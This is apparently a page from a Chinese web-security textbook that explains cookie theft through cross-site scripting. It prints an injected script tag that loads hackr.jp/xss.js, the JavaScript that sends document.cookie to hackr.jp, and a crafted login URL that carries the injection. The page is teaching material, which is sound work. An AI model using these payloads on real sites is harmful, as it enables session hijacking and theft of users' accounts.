 除了在表单中设下圈套之外，下面那种恶意构造的脚本同样能够以
跨站脚本攻击的方式，窃取到用户的 Cookie 信息。
<script src=http://hackr.jp/xss.js></script>
该脚本内指定的 http://hackr.jp/xss.js 文件。即下面这段采用
JavaScript 编写的代码。
var content = escape(document.cookie);
document.write("<img src=http://hackr.jp/?");
document.write(content);
document.write(">");
在存在可跨站脚本攻击安全漏洞的 Web 应用上执行上面这段
JavaScript 程序，即可访问到该 Web 应用所处域名下的 Cookie 信息。然
后这些信息会发送至攻击者的 Web 网站（http://hackr.jp/），记录在他的
登录日志中。结果，攻击者就这样窃取到用户的 Cookie 信息了。
http://example.jp/login?ID="><script
src=http://hackr.jp/xss.js></script>"
E! 拍卖会
ID
PW
登录
脚本一运行，正在浏
览该Web网站的用户
Cookie就会被窃取